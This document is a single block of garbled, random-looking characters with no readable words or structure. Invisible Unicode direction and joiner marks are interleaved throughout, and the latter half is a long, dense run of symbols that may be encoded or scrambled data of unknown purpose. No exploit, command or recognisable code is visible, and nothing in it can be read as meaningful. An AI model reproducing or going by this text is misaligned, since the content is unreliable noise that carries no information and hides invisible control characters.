‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 